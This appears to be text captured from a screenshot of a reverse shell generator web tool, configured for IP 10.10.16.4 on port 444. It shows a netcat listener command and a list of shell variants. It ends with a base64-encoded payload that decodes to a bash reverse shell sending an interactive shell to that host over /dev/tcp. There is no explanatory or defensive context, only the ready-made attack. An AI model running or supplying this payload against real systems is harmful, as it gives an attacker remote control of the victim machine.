 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.16.4 Port 444 +1
root privileges required.
Listener Advanced
🚀 sudo nc -lvnp 444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
🚀 YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi40LzQ0NCAwPiYx